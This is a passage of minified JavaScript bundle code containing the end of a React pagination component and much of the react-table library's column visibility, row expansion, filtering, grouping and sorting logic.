n=this.props,r=n.disabledClassName,o=n.disabledLinkClassName,i=n.pageCount,a=n.className,u=n.containerClassName,l=n.previousLabel,s=n.previousClassName,d=n.previousLinkClassName,f=n.previousAriaLabel,g=n.prevRel,v=n.nextLabel,m=n.nextClassName,h=n.nextLinkClassName,y=n.nextAriaLabel,b=n.nextRel,w=this.state.selected,C=0===w,R=w===i-1,P="".concat(c(s)).concat(C?" ".concat(c(r)):""),S="".concat(c(m)).concat(R?" ".concat(c(r)):""),x="".concat(c(d)).concat(C?" ".concat(c(o)):""),E="".concat(c(h)).concat(R?" ".concat(c(o)):""),k=C?"true":"false",B=R?"true":"false";return t().createElement("ul",{className:a||u,role:"navigation","aria-label":"Pagination"},t().createElement("li",{className:P},t().createElement("a",p({className:x,href:this.getElementHref(w-1),tabIndex:C?"-1":"0",role:"button",onKeyPress:this.handlePreviousPage,"aria-disabled":k,"aria-label":f,rel:g},this.getEventListener(this.handlePreviousPage)),l)),this.pagination(),t().createElement("li",{className:S},t().createElement("a",p({className:E,href:this.getElementHref(w+1),tabIndex:R?"-1":"0",role:"button",onKeyPress:this.handleNextPage,"aria-disabled":B,"aria-label":y,rel:b},this.getEventListener(this.handleNextPage)),v)))}}],function(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}(i.prototype,n),Object.defineProperty(i,"prototype",{writable:!1}),i}(e.Component);m(h,"propTypes",{pageCount:i().number.isRequired,pageRangeDisplayed:i().number,marginPagesDisplayed:i().number,previousLabel:i().node,previousAriaLabel:i().string,prevPageRel:i().string,prevRel:i().string,nextLabel:i().node,nextAriaLabel:i().string,nextPageRel:i().string,nextRel:i().string,breakLabel:i().oneOfType([i().string,i().node]),breakAriaLabels:i().shape({forward:i().string,backward:i().string}),hrefBuilder:i().func,hrefAllControls:i().bool,onPageChange:i().func,onPageActive:i().func,onClick:i().func,initialPage:i().number,forcePage:i().number,disableInitialCallback:i().bool,containerClassName:i().string,className:i().string,pageClassName:i().string,pageLinkClassName:i().string,pageLabelBuilder:i().func,activeClassName:i().string,activeLinkClassName:i().string,previousClassName:i().string,nextClassName:i().string,previousLinkClassName:i().string,nextLinkClassName:i().string,disabledClassName:i().string,disabledLinkClassName:i().string,breakClassName:i().string,breakLinkClassName:i().string,extraAriaContext:i().string,ariaLabelBuilder:i().func,eventListener:i().string,renderOnZeroPageCount:i().func,selectedPageRel:i().string}),m(h,"defaultProps",{pageRangeDisplayed:2,marginPagesDisplayed:3,activeClassName:"selected",previousLabel:"Previous",previousClassName:"previous",previousAriaLabel:"Previous page",prevPageRel:"prev",prevRel:"prev",nextLabel:"Next",nextClassName:"next",nextAriaLabel:"Next page",nextPageRel:"next",nextRel:"next",breakLabel:"...",breakAriaLabels:{forward:"Jump forward",backward:"Jump backward"},disabledClassName:"disabled",disableInitialCallback:!1,pageLabelBuilder:function(e){return e},eventListener:"onClick",renderOnZeroPageCount:void 0,selectedPageRel:"canonical",hrefAllControls:!1});let y=h})(),o})())},217:function(e,t,n){!function(e,t){"use strict";function n(e,t,n,r,o,i,a){try{var u=e[i](a),l=u.value}catch(e){return void n(e)}u.done?t(l):Promise.resolve(l).then(r,o)}function r(e){return function(){var t=this,r=arguments;return new Promise(function(o,i){var a=e.apply(t,r);function u(e){n(a,o,i,u,l,"next",e)}function l(e){n(a,o,i,u,l,"throw",e)}u(void 0)})}}function o(){return(o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function i(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}function a(e){var t=function(e,t){if("object"!=typeof e||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=typeof r)return r;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:String(t)}t=t&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t;var u={init:"init"},l=function(e){var t=e.value;return void 0===t?"":t},s=function(){return t.createElement(t.Fragment,null,"\xa0")},c={Cell:l,width:150,minWidth:0,maxWidth:Number.MAX_SAFE_INTEGER};function d(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.reduce(function(e,t){var n=t.style,r=t.className;return e=o({},e,{},i(t,["style","className"])),n&&(e.style=e.style?o({},e.style||{},{},n||{}):n),r&&(e.className=e.className?e.className+" "+r:r),""===e.className&&delete e.className,e},{})}var p=function(e,t){return void 0===t&&(t={}),function(n){return void 0===n&&(n={}),[].concat(e,[n]).reduce(function(e,r){return function e(t,n,r){return"function"==typeof n?e({},n(t,r)):Array.isArray(n)?d.apply(void 0,[t].concat(n)):d(t,n)}(e,r,o({},t,{userProps:n}))},{})}},f=function(e,t,n,r){return void 0===n&&(n={}),e.reduce(function(e,t){return t(e,n)},t)},g=function(e,t,n){return void 0===n&&(n={}),e.forEach(function(e){e(t,n)})};function v(e,t,n,r){e.findIndex(function(e){return e.pluginName===n}),t.forEach(function(t){e.findIndex(function(e){return e.pluginName===t})})}function m(e,t){return"function"==typeof e?e(t):e}function h(e){var n=t.useRef();return n.current=e,t.useCallback(function(){return n.current},[])}var y="undefined"!=typeof document?t.useLayoutEffect:t.useEffect;function b(e,n){var r=t.useRef(!1);y(function(){r.current&&e(),r.current=!0},n)}function w(e,t,n){return void 0===n&&(n={}),function(r,i){void 0===i&&(i={});var a="string"==typeof r?t[r]:r;if(void 0===a)throw console.info(t),Error("Renderer Error ☝️");return C(a,o({},e,{column:t},n,{},i))}}function C(e,n){var r;return"function"==typeof e&&(r=Object.getPrototypeOf(e)).prototype&&r.prototype.isReactComponent||"function"==typeof e||"object"==typeof e&&"symbol"==typeof e.$$typeof&&["react.memo","react.forward_ref"].includes(e.$$typeof.description)?t.createElement(e,n):e}function R(e){return B(e,"columns")}function P(e){var t=e.id,n=e.accessor,r=e.Header;if("string"==typeof n){t=t||n;var o=n.split(".");n=function(e){return function(e,t,n){if(!t)return e;var r,o,i="function"==typeof t?t:JSON.stringify(t),a=x.get(i)||(r=(function e(t,n){if(void 0===n&&(n=[]),Array.isArray(t))for(var r=0;r<t.length;r+=1)e(t[r],n);else n.push(t);return n})(t).map(function(e){return String(e).replace(".","_")}).join(".").replace(F,".").replace(G,"").split("."),x.set(i,r),r);try{o=a.reduce(function(e,t){return e[t]},e)}catch(e){}return void 0!==o?o:void 0}(e,o)}}if(!t&&"string"==typeof r&&r&&(t=r),!t&&e.columns)throw console.error(e),Error('A column ID (or unique "Header" value) is required!');if(!t)throw console.error(e),Error("A column ID (or string accessor) is required!");return Object.assign(e,{id:t,accessor:n}),e}function S(e,t){if(!t)throw Error();return Object.assign(e,o({Header:s,Footer:s},c,{},t,{},e)),Object.assign(e,{originalWidth:e.width}),e}var x=new Map;function E(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];for(var r=0;r<t.length;r+=1)if(void 0!==t[r])return t[r]}function k(e){if("function"==typeof e)return e}function B(e,t){var n=[];return function e(r){r.forEach(function(r){r[t]?e(r[t]):n.push(r)})}(e),n}function I(e,t){var n=t.manualExpandedKey,r=t.expanded,o=t.expandSubRows,i=void 0===o||o,a=[];return e.forEach(function(e){return function e(t,o){void 0===o&&(o=!0),t.isExpanded=t.original&&t.original[n]||r[t.id],t.canExpand=t.subRows&&!!t.subRows.length,o&&a.push(t),t.subRows&&t.subRows.length&&t.isExpanded&&t.subRows.forEach(function(t){return e(t,i)})}(e)}),a}function O(e,t,n){return k(e)||t[e]||n[e]||n.text}function A(e,t,n){return e?e(t,n):void 0===t}function N(){throw Error("React-Table: You have not called prepareRow(row) one or more rows you are attempting to render.")}var L=null,F=/\[/g,G=/\]/g,T=function(e){return o({role:"table"},e)},H=function(e){return o({role:"rowgroup"},e)},W=function(e,t){var n=t.column;return o({key:"header_"+n.id,colSpan:n.totalVisibleHeaderCount,role:"columnheader"},e)},j=function(e,t){var n=t.column;return o({key:"footer_"+n.id,colSpan:n.totalVisibleHeaderCount},e)},z=function(e,t){return o({key:"headerGroup_"+t.index,role:"row"},e)},_=function(e,t){return o({key:"footerGroup_"+t.index},e)},M=function(e,t){return o({key:"row_"+t.row.id,role:"row"},e)},D=function(e,t){var n=t.cell;return o({key:"cell_"+n.row.id+"_"+n.column.id,role:"cell"},e)};u.resetHiddenColumns="resetHiddenColumns",u.toggleHideColumn="toggleHideColumn",u.setHiddenColumns="setHiddenColumns",u.toggleHideAllColumns="toggleHideAllColumns";var V=function(e){e.getToggleHiddenProps=[q],e.getToggleHideAllColumnsProps=[U],e.stateReducers.push(X),e.useInstanceBeforeDimensions.push(K),e.headerGroupsDeps.push(function(e,t){return[].concat(e,[t.instance.state.hiddenColumns])}),e.useInstance.push(J)};V.pluginName="useColumnVisibility";var q=function(e,t){var n=t.column;return[e,{onChange:function(e){n.toggleHidden(!e.target.checked)},style:{cursor:"pointer"},checked:n.isVisible,title:"Toggle Column Visible"}]},U=function(e,t){var n=t.instance;return[e,{onChange:function(e){n.toggleHideAllColumns(!e.target.checked)},style:{cursor:"pointer"},checked:!n.allColumnsHidden&&!n.state.hiddenColumns.length,title:"Toggle All Columns Hidden",indeterminate:!n.allColumnsHidden&&n.state.hiddenColumns.length}]};function X(e,t,n,r){if(t.type===u.init)return o({hiddenColumns:[]},e);if(t.type===u.resetHiddenColumns)return o({},e,{hiddenColumns:r.initialState.hiddenColumns||[]});if(t.type===u.toggleHideColumn){var i=(void 0!==t.value?t.value:!e.hiddenColumns.includes(t.columnId))?[].concat(e.hiddenColumns,[t.columnId]):e.hiddenColumns.filter(function(e){return e!==t.columnId});return o({},e,{hiddenColumns:i})}return t.type===u.setHiddenColumns?o({},e,{hiddenColumns:m(t.value,e.hiddenColumns)}):t.type===u.toggleHideAllColumns?o({},e,{hiddenColumns:(void 0!==t.value?t.value:!e.hiddenColumns.length)?r.allColumns.map(function(e){return e.id}):[]}):void 0}function K(e){var n=e.headers,r=e.state.hiddenColumns;t.useRef(!1).current;var o=0;n.forEach(function(e){return o+=function e(t,n){t.isVisible=n&&!r.includes(t.id);var o=0;return t.headers&&t.headers.length?t.headers.forEach(function(n){return o+=e(n,t.isVisible)}):o=t.isVisible?1:0,t.totalVisibleHeaderCount=o,o}(e,!0)})}function J(e){var n=e.columns,r=e.flatHeaders,o=e.dispatch,i=e.allColumns,a=e.getHooks,l=e.state.hiddenColumns,s=e.autoResetHiddenColumns,c=void 0===s||s,d=h(e),f=i.length===l.length,g=t.useCallback(function(e,t){return o({type:u.toggleHideColumn,columnId:e,value:t})},[o]),v=t.useCallback(function(e){return o({type:u.setHiddenColumns,value:e})},[o]),m=t.useCallback(function(e){return o({type:u.toggleHideAllColumns,value:e})},[o]),y=p(a().getToggleHideAllColumnsProps,{instance:d()});r.forEach(function(e){e.toggleHidden=function(t){o({type:u.toggleHideColumn,columnId:e.id,value:t})},e.getToggleHiddenProps=p(a().getToggleHiddenProps,{instance:d(),column:e})});var w=h(c);b(function(){w()&&o({type:u.resetHiddenColumns})},[o,n]),Object.assign(e,{allColumnsHidden:f,toggleHideColumn:g,setHiddenColumns:v,toggleHideAllColumns:m,getToggleHideAllColumnsProps:y})}var Y={},$={},Z=function(e,t,n){return e},Q=function(e,t){return e.subRows||[]},ee=function(e,t,n){return""+(n?[n.id,t].join("."):t)},et=function(e){return e};function en(e){var t=e.initialState,n=e.defaultColumn,r=e.getSubRows,a=e.getRowId,u=e.stateReducer,l=e.useControlledState;return o({},i(e,["initialState","defaultColumn","getSubRows","getRowId","stateReducer","useControlledState"]),{initialState:void 0===t?Y:t,defaultColumn:void 0===n?$:n,getSubRows:void 0===r?Q:r,getRowId:void 0===a?ee:a,stateReducer:void 0===u?Z:u,useControlledState:void 0===l?et:l})}u.resetExpanded="resetExpanded",u.toggleRowExpanded="toggleRowExpanded",u.toggleAllRowsExpanded="toggleAllRowsExpanded";var er=function(e){e.getToggleAllRowsExpandedProps=[eo],e.getToggleRowExpandedProps=[ei],e.stateReducers.push(ea),e.useInstance.push(eu),e.prepareRow.push(el)};er.pluginName="useExpanded";var eo=function(e,t){var n=t.instance;return[e,{onClick:function(e){n.toggleAllRowsExpanded()},style:{cursor:"pointer"},title:"Toggle All Rows Expanded"}]},ei=function(e,t){var n=t.row;return[e,{onClick:function(){n.toggleRowExpanded()},style:{cursor:"pointer"},title:"Toggle Row Expanded"}]};function ea(e,t,n,r){if(t.type===u.init)return o({expanded:{}},e);if(t.type===u.resetExpanded)return o({},e,{expanded:r.initialState.expanded||{}});if(t.type===u.toggleAllRowsExpanded){var l=t.value,s=r.rowsById,c=Object.keys(s).length===Object.keys(e.expanded).length;if(void 0!==l?l:!c){var d={};return Object.keys(s).forEach(function(e){d[e]=!0}),o({},e,{expanded:d})}return o({},e,{expanded:{}})}if(t.type===u.toggleRowExpanded){var p,f=t.id,g=t.value,v=e.expanded[f],m=void 0!==g?g:!v;if(!v&&m)return o({},e,{expanded:o({},e.expanded,((p={})[f]=!0,p))});if(v&&!m){var h=e.expanded;return h[f],o({},e,{expanded:i(h,[f].map(a))})}return e}}function eu(e){var n=e.data,r=e.rows,o=e.rowsById,i=e.manualExpandedKey,a=void 0===i?"expanded":i,l=e.paginateExpandedRows,s=void 0===l||l,c=e.expandSubRows,d=void 0===c||c,f=e.autoResetExpanded,g=void 0===f||f,m=e.getHooks,y=e.plugins,w=e.state.expanded,C=e.dispatch;v(y,["useSortBy","useGroupBy","usePivotColumns","useGlobalFilter"],"useExpanded");var R=h(g),P=!!(Object.keys(o).length&&Object.keys(w).length);P&&Object.keys(o).some(function(e){return!w[e]})&&(P=!1),b(function(){R()&&C({type:u.resetExpanded})},[C,n]);var S=t.useCallback(function(e,t){C({type:u.toggleRowExpanded,id:e,value:t})},[C]),x=t.useCallback(function(e){return C({type:u.toggleAllRowsExpanded,value:e})},[C]),E=t.useMemo(function(){return s?I(r,{manualExpandedKey:a,expanded:w,expandSubRows:d}):r},[s,r,a,w,d]),k=t.useMemo(function(){var e;return e=0,Object.keys(w).forEach(function(t){e=Math.max(e,t.split(".").length)}),e},[w]),B=h(e),O=p(m().getToggleAllRowsExpandedProps,{instance:B()});Object.assign(e,{preExpandedRows:r,expandedRows:E,rows:E,expandedDepth:k,isAllRowsExpanded:P,toggleRowExpanded:S,toggleAllRowsExpanded:x,getToggleAllRowsExpandedProps:O})}function el(e,t){var n=t.instance.getHooks,r=t.instance;e.toggleRowExpanded=function(t){return r.toggleRowExpanded(e.id,t)},e.getToggleRowExpandedProps=p(n().getToggleRowExpandedProps,{instance:r,row:e})}var es=function(e,t,n){return e=e.filter(function(e){return t.some(function(t){return String(e.values[t]).toLowerCase().includes(String(n).toLowerCase())})})};es.autoRemove=function(e){return!e};var ec=function(e,t,n){return e.filter(function(e){return t.some(function(t){var r=e.values[t];return void 0===r||String(r).toLowerCase()===String(n).toLowerCase()})})};ec.autoRemove=function(e){return!e};var ed=function(e,t,n){return e.filter(function(e){return t.some(function(t){var r=e.values[t];return void 0===r||String(r)===String(n)})})};ed.autoRemove=function(e){return!e};var ep=function(e,t,n){return e.filter(function(e){return t.some(function(t){return e.values[t].includes(n)})})};ep.autoRemove=function(e){return!e||!e.length};var ef=function(e,t,n){return e.filter(function(e){return t.some(function(t){var r=e.values[t];return r&&r.length&&n.every(function(e){return r.includes(e)})})})};ef.autoRemove=function(e){return!e||!e.length};var eg=function(e,t,n){return e.filter(function(e){return t.some(function(t){var r=e.values[t];return r&&r.length&&n.some(function(e){return r.includes(e)})})})};eg.autoRemove=function(e){return!e||!e.length};var ev=function(e,t,n){return e.filter(function(e){return t.some(function(t){var r=e.values[t];return n.includes(r)})})};ev.autoRemove=function(e){return!e||!e.length};var em=function(e,t,n){return e.filter(function(e){return t.some(function(t){return e.values[t]===n})})};em.autoRemove=function(e){return void 0===e};var eh=function(e,t,n){return e.filter(function(e){return t.some(function(t){return e.values[t]==n})})};eh.autoRemove=function(e){return null==e};var ey=function(e,t,n){var r=n||[],o=r[0],i=r[1];if((o="number"==typeof o?o:-1/0)>(i="number"==typeof i?i:1/0)){var a=o;o=i,i=a}return e.filter(function(e){return t.some(function(t){var n=e.values[t];return n>=o&&n<=i})})};ey.autoRemove=function(e){return!e||"number"!=typeof e[0]&&"number"!=typeof e[1]};var eb=Object.freeze({__proto__:null,text:es,exactText:ec,exactTextCase:ed,includes:ep,includesAll:ef,includesSome:eg,includesValue:ev,exact:em,equals:eh,between:ey});u.resetFilters="resetFilters",u.setFilter="setFilter",u.setAllFilters="setAllFilters";var ew=function(e){e.stateReducers.push(eC),e.useInstance.push(eR)};function eC(e,t,n,r){if(t.type===u.init)return o({filters:[]},e);if(t.type===u.resetFilters)return o({},e,{filters:r.initialState.filters||[]});if(t.type===u.setFilter){var i=t.columnId,a=t.filterValue,l=r.allColumns,s=r.filterTypes,c=l.find(function(e){return e.id===i});if(!c)throw Error("React-Table: Could not find a column with id: "+i);var d=O(c.filter,s||{},eb),p=e.filters.find(function(e){return e.id===i}),f=m(a,p&&p.value);return A(d.autoRemove,f,c)?o({},e,{filters:e.filters.filter(function(e){return e.id!==i})}):o({},e,p?{filters:e.filters.map(function(e){return e.id===i?{id:i,value:f}:e})}:{filters:[].concat(e.filters,[{id:i,value:f}])})}if(t.type===u.setAllFilters){var g=t.filters,v=r.allColumns,h=r.filterTypes;return o({},e,{filters:m(g,e.filters).filter(function(e){var t=v.find(function(t){return t.id===e.id});return!A(O(t.filter,h||{},eb).autoRemove,e.value,t)})})}}function eR(e){var n=e.data,r=e.rows,o=e.flatRows,i=e.rowsById,a=e.allColumns,l=e.filterTypes,s=e.manualFilters,c=e.defaultCanFilter,d=void 0!==c&&c,p=e.disableFilters,f=e.state.filters,g=e.dispatch,v=e.autoResetFilters,m=void 0===v||v,y=t.useCallback(function(e,t){g({type:u.setFilter,columnId:e,filterValue:t})},[g]),w=t.useCallback(function(e){g({type:u.setAllFilters,filters:e})},[g]);a.forEach(function(e){var t=e.id,n=e.accessor,r=e.defaultCanFilter,o=e.disableFilters;e.canFilter=n?E(!0!==o&&void 0,!0!==p&&void 0,!0):E(r,d,!1),e.setFilter=function(t){return y(e.id,t)};var i=f.find(function(e){return e.id===t});e.filterValue=i&&i.value});var C=t.useMemo(function(){if(s||!f.length)return[r,o,i];var e=[],t={};return[function n(r,o){void 0===o&&(o=0);var i=r;return(i=f.reduce(function(e,t){var n=t.id,r=t.value,i=a.find(function(e){return e.id===n});if(!i)return e;0===o&&(i.preFilteredRows=e);var u=O(i.filter,l||{},eb);return u?(i.filteredRows=u(e,[n],r),i.filteredRows):(console.warn("Could not find a valid 'column.filter' for column with the ID: "+i.id+"."),e)},r)).forEach(function(r){e.push(r),t[r.id]=r,r.subRows&&(r.subRows=r.subRows&&r.subRows.length>0?n(r.subRows,o+1):r.subRows)}),i}(r),e,t]},[s,f,r,o,i,a,l]),R=C[0],P=C[1],S=C[2];t.useMemo(function(){a.filter(function(e){return!f.find(function(t){return t.id===e.id})}).forEach(function(e){e.preFilteredRows=R,e.filteredRows=R})},[R,f,a]);var x=h(m);b(function(){x()&&g({type:u.resetFilters})},[g,s?null:n]),Object.assign(e,{preFilteredRows:r,preFilteredFlatRows:o,preFilteredRowsById:i,filteredRows:R,filteredFlatRows:P,filteredRowsById:S,rows:R,flatRows:P,rowsById:S,setFilter:y,setAllFilters:w})}ew.pluginName="useFilters",u.resetGlobalFilter="resetGlobalFilter",u.setGlobalFilter="setGlobalFilter";var eP=function(e){e.stateReducers.push(eS),e.useInstance.push(ex)};function eS(e,t,n,r){if(t.type===u.resetGlobalFilter)return o({},e,{globalFilter:r.initialState.globalFilter||void 0});if(t.type===u.setGlobalFilter){var a=t.filterValue,l=r.userFilterTypes,s=O(r.globalFilter,l||{},eb),c=m(a,e.globalFilter);return A(s.autoRemove,c)?(e.globalFilter,i(e,["globalFilter"])):o({},e,{globalFilter:c})}}function ex(e){var n=e.data,r=e.rows,o=e.flatRows,i=e.rowsById,a=e.allColumns,l=e.filterTypes,s=e.globalFilter,c=e.manualGlobalFilter,d=e.state.globalFilter,p=e.dispatch,f=e.autoResetGlobalFilter,g=e.disableGlobalFilter,v=t.useCallback(function(e){p({type:u.setGlobalFilter,filterValue:e})},[p]),m=t.useMemo(function(){if(c||void 0===d)return[r,o,i];var e=[],t={},n=O(s,l||{},eb);if(!n)return console.warn("Could not find a valid 'globalFilter' option."),r;a.forEach(function(e){var t=e.disableGlobalFilter;e.canFilter=E(!0!==t&&void 0,!0!==g&&void 0,!0)});var u=a.filter(function(e){return!0===e.canFilter});return[function r(o){return(o=n(o,u.map(function(e){return e.id}),d)).forEach(function(n){e.push(n),t[n.id]=n,n.subRows=n.subRows&&n.subRows.length?r(n.subRows):n.subRows}),o}(r),e,t]},[c,d,s,l,a,r,o,i,g]),y=m[0],w=m[1],C=m[2],R=h(void 0===f||f);b(function(){R()&&p({type:u.resetGlobalFilter})},[p,c?null:n]),Object.assign(e,{preGlobalFilteredRows:r,preGlobalFilteredFlatRows:o,preGlobalFilteredRowsById:i,globalFilteredRows:y,globalFilteredFlatRows:w,globalFilteredRowsById:C,rows:y,flatRows:w,rowsById:C,setGlobalFilter:v,disableGlobalFilter:g})}function eE(e,t){return t.reduce(function(e,t){return e+("number"==typeof t?t:0)},0)}eP.pluginName="useGlobalFilter";var ek=Object.freeze({__proto__:null,sum:eE,min:function(e){var t=e[0]||0;return e.forEach(function(e){"number"==typeof e&&(t=Math.min(t,e))}),t},max:function(e){var t=e[0]||0;return e.forEach(function(e){"number"==typeof e&&(t=Math.max(t,e))}),t},minMax:function(e){var t=e[0]||0,n=e[0]||0;return e.forEach(function(e){"number"==typeof e&&(t=Math.min(t,e),n=Math.max(n,e))}),t+".."+n},average:function(e){return eE(0,e)/e.length},median:function(e){if(!e.length)return null;var t=Math.floor(e.length/2),n=[].concat(e).sort(function(e,t){return e-t});return e.length%2!=0?n[t]:(n[t-1]+n[t])/2},unique:function(e){return Array.from(new Set(e).values())},uniqueCount:function(e){return new Set(e).size},count:function(e){return e.length}}),eB=[],eI={};u.resetGroupBy="resetGroupBy",u.setGroupBy="setGroupBy",u.toggleGroupBy="toggleGroupBy";var eO=function(e){e.getGroupByToggleProps=[eA],e.stateReducers.push(eN),e.visibleColumnsDeps.push(function(e,t){return[].concat(e,[t.instance.state.groupBy])}),e.visibleColumns.push(eL),e.useInstance.push(eG),e.prepareRow.push(eT)};eO.pluginName="useGroupBy";var eA=function(e,t){var n=t.header;return[e,{onClick:n.canGroupBy?function(e){e.persist(),n.toggleGroupBy()}:void 0,style:{cursor:n.canGroupBy?"pointer":void 0},title:"Toggle GroupBy"}]};function eN(e,t,n,r){if(t.type===u.init)return o({groupBy:[]},e);if(t.type===u.resetGroupBy)return o({},e,{groupBy:r.initialState.groupBy||[]});if(t.type===u.setGroupBy)return o({},e,{groupBy:t.value});if(t.type===u.toggleGroupBy){var i=t.columnId,a=t.value,l=void 0!==a?a:!e.groupBy.includes(i);return o({},e,l?{groupBy:[].concat(e.groupBy,[i])}:{groupBy:e.groupBy.filter(function(e){return e!==i})})}}function eL(e,t){var n=t.instance.state.groupBy,r=n.map(function(t){return e.find(function(e){return e.id===t})}).filter(Boolean),o=e.filter(function(e){return!n.includes(e.id)});return(e=[].concat(r,o)).forEach(function(e){e.isGrouped=n.includes(e.id),e.groupedIndex=n.indexOf(e.id)}),e}var eF={};function eG(e){var n=e.data,r=e.rows,i=e.flatRows,a=e.rowsById,l=e.allColumns,s=e.flatHeaders,c=e.groupByFn,d=void 0===c?eH:c,f=e.manualGroupBy,g=e.aggregations,m=void 0===g?eF:g,y=e.plugins,w=e.state.groupBy,C=e.dispatch,R=e.autoResetGroupBy,P=void 0===R||R,S=e.disableGroupBy,x=e.defaultCanGroupBy,k=e.getHooks;v(y,["useColumnOrder","useFilters"],"useGroupBy");var I=h(e);l.forEach(function(t){var n=t.accessor,r=t.defaultGroupBy,o=t.disableGroupBy;t.canGroupBy=n?E(t.canGroupBy,!0!==o&&void 0,!0!==S&&void 0,!0):E(t.canGroupBy,r,x,!1),t.canGroupBy&&(t.toggleGroupBy=function(){return e.toggleGroupBy(t.id)}),t.Aggregated=t.Aggregated||t.Cell});var O=t.useCallback(function(e,t){C({type:u.toggleGroupBy,columnId:e,value:t})},[C]),A=t.useCallback(function(e){C({type:u.setGroupBy,value:e})},[C]);s.forEach(function(e){e.getGroupByToggleProps=p(k().getGroupByToggleProps,{instance:I(),header:e})});var N=t.useMemo(function(){if(f||!w.length)return[r,i,a,eB,eI,i,a];var e=w.filter(function(e){return l.find(function(t){return t.id===e})}),t=[],n={},u=[],s={},c=[],p={},g=function r(i,a,f){if(void 0===a&&(a=0),a===e.length)return i.map(function(e){return o({},e,{depth:a})});var g=e[a];return Object.entries(d(i,g)).map(function(o,i){var d,v,h=o[0],y=o[1],b=g+":"+h,w=r(y,a+1,b=f?f+">"+b:b),C=a?B(y,"leafRows"):y,R={id:b,isGrouped:!0,groupByID:g,groupByVal:h,values:(d=a,v={},l.forEach(function(t){if(e.includes(t.id))v[t.id]=y[0]?y[0].values[t.id]:null;else{var n="function"==typeof t.aggregate?t.aggregate:m[t.aggregate]||ek[t.aggregate];if(n){var r=y.map(function(e){return e.values[t.id]}),o=C.map(function(e){var n=e.values[t.id];if(!d&&t.aggregateValue){var r="function"==typeof t.aggregateValue?t.aggregateValue:m[t.aggregateValue]||ek[t.aggregateValue];if(!r)throw console.info({column:t}),Error("React Table: Invalid column.aggregateValue option for column listed above");n=r(n,e,t)}return n});v[t.id]=n(o,r)}else{if(t.aggregate)throw console.info({column:t}),Error("React Table: Invalid column.aggregate option for column listed above");v[t.id]=null}}}),v),subRows:w,leafRows:C,depth:a,index:i};return w.forEach(function(e){t.push(e),n[e.id]=e,e.isGrouped?(u.push(e),s[e.id]=e):(c.push(e),p[e.id]=e)}),R})}(r);return g.forEach(function(e){t.push(e),n[e.id]=e,e.isGrouped?(u.push(e),s[e.id]=e):(c.push(e),p[e.id]=e)}),[g,t,n,u,s,c,p]},[f,w,r,i,a,l,m,d]),L=N[0],F=N[1],G=N[2],T=N[3],H=N[4],W=N[5],j=N[6],z=h(P);b(function(){z()&&C({type:u.resetGroupBy})},[C,f?null:n]),Object.assign(e,{preGroupedRows:r,preGroupedFlatRow:i,preGroupedRowsById:a,groupedRows:L,groupedFlatRows:F,groupedRowsById:G,onlyGroupedFlatRows:T,onlyGroupedRowsById:H,nonGroupedFlatRows:W,nonGroupedRowsById:j,rows:L,flatRows:F,rowsById:G,toggleGroupBy:O,setGroupBy:A})}function eT(e){e.allCells.forEach(function(t){var n;t.isGrouped=t.column.isGrouped&&t.column.id===e.groupByID,t.isPlaceholder=!t.isGrouped&&t.column.isGrouped,t.isAggregated=!t.isGrouped&&!t.isPlaceholder&&(null==(n=e.subRows)?void 0:n.length)})}function eH(e,t){return e.reduce(function(e,n,r){var o=""+n.values[t];return e[o]=Array.isArray(e[o])?e[o]:[],e[o].push(n),e},{})}var eW=/([0-9]+)/gm;function ej(e,t){return e===t?0:e>t?1:-1}function ez(e,t,n){return[e.values[n],t.values[n]]}function e_(e){return"number"==typeof e?isNaN(e)||e===1/0||e===-1/0?"":String(e):"string"==typeof e?e:""}var eM=Object.freeze({__proto__:null,alphanumeric:function(e,t,n){var r=ez(e,t,n),o=r[0],i=r[1];for(o=e_(o),i=e_(i),o=o.split(eW).filter(Boolean),i=i.split(eW).filter(Boolean);o.length&&i.length;){var a=o.shift(),u=i.shift(),l=parseInt(a,10),s=parseInt(u,10),c=[l,s].sort();if(isNaN(c[0])){if(a>u)return 1;if(u>a)return -1}else{if(isNaN(c[1]))return isNaN(l)?-1:1;if(l>s)return 1;if(s>l)return -1}}return o.length-i.length},datetime:function(e,t,n){var r=ez(e,t,n),o=r[0],i=r[1];return ej(o=o.getTime(),i=i.getTime())},basic:function(e,t,n){var r=ez(e,t,n);return ej(r[0],r[1])},string:function(e,t,n){var r=ez(e,t,n),o=r[0],i=r[1];for(o=o.split("").filter(Boolean),i=i.split("").filter(Boolean);o.length&&i.length;){var a=o.shift(),u=i.shift(),l=a.toLowerCase(),s=u.toLowerCase();if(l>s)return 1;if(s>l)return -1;if(a>u)return 1;if(u>a)return -1}return o.length-i.length},number:function(e,t,n){var r=ez(e,t,n),o=r[0],i=r[1],a=/[^0-9.]/gi;return ej(o=Number(String(o).replace(a,"")),i=Number(String(i).replace(a,"")))}});u.resetSortBy="resetSortBy",u.setSortBy="setSortBy",u.toggleSortBy="toggleSortBy",u.clearSortBy="clearSortBy",c.sortType="alphanumeric",c.sortDescFirst=!1;var eD=function(e){e.getSortByToggleProps=[eV],e.stateReducers.push(eq),e.useInstance.push(eU)};eD.pluginName="useSortBy";var eV=function(e,t){var n=t.instance,r=t.column,o=n.isMultiSortEvent,i=void 0===o?function(e){return e.shiftKey}:o;return[e,{onClick:r.canSort?function(e){e.persist(),r.toggleSortBy(void 0,!n.disableMultiSort&&i(e))}:void 0,style:{cursor:r.canSort?"pointer":void 0},title:r.canSort?"Toggle SortBy":void 0}]};function eq(e,t,n,r){if(t.type===u.init)return o({sortBy:[]},e);if(t.type===u.resetSortBy)return o({},e,{sortBy:r.initialState.sortBy||[]});if(t.type===u.clearSortBy)return o({},e,{sortBy:e.sortBy.filter(function(e){return e.id!==t.columnId})});if(t.type===u.setSortBy)return o({},e,{sortBy:t.sortBy});if(t.type===u.toggleSortBy){var 